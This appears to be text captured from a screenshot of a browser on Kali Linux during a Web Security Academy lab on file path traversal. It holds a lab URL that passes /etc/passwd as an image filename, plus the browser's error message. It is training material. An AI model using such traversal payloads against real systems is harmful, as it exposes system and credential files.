 File path traversal, travers
image (JPEG Image)
https://0a7e000104da04c28234758b00fe00aa.web-security-academy.net/image?filename=/etc/passwd
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The image “https://0a7e000104da04c28234758b00fe00aa.web-security-academy.net/image?filename=/etc/passwd” cannot be displayed because it contains errors.